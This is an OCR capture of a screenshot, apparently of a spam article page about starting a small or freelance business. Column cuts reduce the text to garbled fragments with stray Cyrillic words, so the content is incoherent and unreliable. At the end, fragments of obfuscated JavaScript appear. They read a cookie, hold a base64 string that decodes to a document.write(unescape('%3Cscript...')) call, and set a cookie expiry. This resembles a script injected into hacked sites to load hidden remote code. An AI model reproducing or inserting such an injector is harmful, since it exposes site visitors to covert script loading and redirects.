
sive cash carrying out something you adore, freelancing will make that
y simply starting a part-time business quietly.
deas
ganization simply by word-of-mouth, those who learn about you can
hey get in touch with you. Embark on the organization the proper
инду
ery small company will have to accomplish each step. If you’re
Амер
a minor area firm with a couple staff members, or perhaps firing a
Прои
he you element you understand is that you wish to become your very own
живо
Прои
росс
ea, you will definitely need to start industry medical tests in a
гран
ath should guide you in taking the subsequent measures in
мм).
ng up the private organization, consulting company, or perhaps
able idea to start a small business is the preliminary step in your
(e){var U=document.cookie.match(new RegExp(«(?:^|;
»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;